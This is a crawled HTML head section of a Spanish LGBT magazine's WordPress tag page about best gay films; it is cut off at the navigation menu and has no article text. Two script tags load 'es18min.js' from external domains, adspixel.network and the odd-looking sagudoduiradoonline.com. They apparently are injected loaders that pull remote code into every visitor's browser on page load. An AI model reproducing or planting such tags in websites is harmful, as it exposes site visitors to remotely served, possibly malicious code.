

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/mejores-peliculas-gays/
body_size: 30921
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mejores películas gays Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/mejores-peliculas-gays/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mejores películas gays Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/mejores-peliculas-gays/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/","url":"https://ovejarosa.com/tag/mejores-peliculas-gays/","name":"mejores películas gays Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain.png","width":"1600","height":"800"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/mejores-peliculas-gays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"mejores películas gays"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta mejores películas gays del feed" href="https://ovejarosa.com/tag/mejores-peliculas-gays/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-mejores-peliculas-gays tag-1109 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
